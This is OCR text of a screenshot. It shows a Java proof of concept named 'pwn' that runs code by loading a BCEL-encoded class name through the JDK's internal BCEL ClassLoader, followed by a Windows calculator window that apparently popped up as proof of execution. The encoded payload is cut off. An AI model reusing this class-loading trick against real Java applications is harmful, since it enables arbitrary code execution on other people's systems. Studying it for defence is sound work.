 2
3 import java.io.*;
4
5 import com.sun.org.apache.bcel.internal.classfile.*;
6
7 public class pwn {
8
9 public static void main(String[] args) throws Exception {
10 String classname = "org.apache.log4j.spi$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3
11 ClassLoader cls = new com.sun.org.apache.bcel.internal.util.ClassLoader();
12 Class.forName(classname, true, cls);
13 }
14 }
15
计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +
Problems Tasks
erminated> pwn (1) [Ja 018年4月2日 下午10:36:27)